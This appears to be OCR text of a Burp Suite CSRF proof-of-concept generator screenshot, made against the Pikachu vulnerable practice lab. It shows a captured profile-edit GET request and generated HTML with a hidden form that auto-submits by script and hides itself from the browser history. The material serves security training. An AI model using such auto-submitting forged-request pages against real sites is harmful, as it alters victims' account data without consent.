 CSRF PoC生成器
请求: http://pikachu.shifa23.com
选项
?
美化 Raw Hex
\n
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=cxk1&
phonenum=18626545453&add=oxxly&email=
vince%40pikachu.com&submit=submit HTTP/1.1
2 Host: pikachu.shifa23.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
? 搜索 0高亮
Inspector
请求属性 2
请求查询参数 5
请求主体参数 0
请求cookies 2
请求头 11
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://pikachu.shifa23.com/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="rain" />
6 <input type="hidden" name="phonenum" value="18626545453" />
7 <input type="hidden" name="add" value="oxxly" />
8 <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
? 搜索 0高亮
重新生成 用浏览器测试 复制HTML 关闭